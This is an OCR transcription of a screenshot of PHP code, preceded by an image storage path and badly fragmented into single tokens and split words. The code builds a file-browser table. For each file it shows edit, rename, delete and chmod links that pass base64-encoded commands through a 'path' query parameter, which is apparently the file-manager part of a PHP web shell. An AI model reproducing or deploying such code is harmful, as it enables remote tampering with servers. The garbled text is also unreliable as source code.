
h
 . 
$iota
)), -
4
) . 
"</a></center></td>

        <td style='width: 5%'><center><a tit
le='edit "
 . 
$iota
 . 
"' href='?path="
 . base
64_encode(
"#E"
 . 
$path
 . 
$slash
 . 
$iota
) . 
"'>E</a>

        <a title='rename "
 . 
$iota
 . 
"' href
='?path="
 . base64_encode(
"#R"
 . 
$path
 . 
$sl
ash
 . 
$iota
) . 
"'>R</a>

        <a title='delete "
 . 
$iota
 . 
"' href
='?path="
 . base64_encode(
"#D"
 . 
$path
 . 
$sl
ash
 . 
$iota
) . 
"'>D</a></center></td>

        </tr>"
; } 
else
 { 
if
 (
$pathType
[
0
] == 
"application"
) { 
echo
"<tr><td width='2%'><d
iv class='iclass'>F</div></td><td width='5
0%'>| <input type='text' readonly='readonly' 
id='one' value='"
 . 
$iota
 . 
"' style='width: 
50%'></td>

            <td width='10%'><center>"
 . 
$fil
esize
 . 
$sizeks
 . 
"</center></td><td width
='20%'><center>"
 . 
$result
 . 
"</center></td>
\xa            <td width='5%'><center><a tit
le='chmod "
 . 
$iota
 . 
"' href='?path="
 . bas
e64_encode(
"#C"
 . 
$path
 . 
$slash
 . 
$iota
) . 
"'>"
 . substr(sprintf(
"%o"
, fileperms(
$path
. 
$slash
 . 
$iota
)), -
4
) . 
"</a></center></td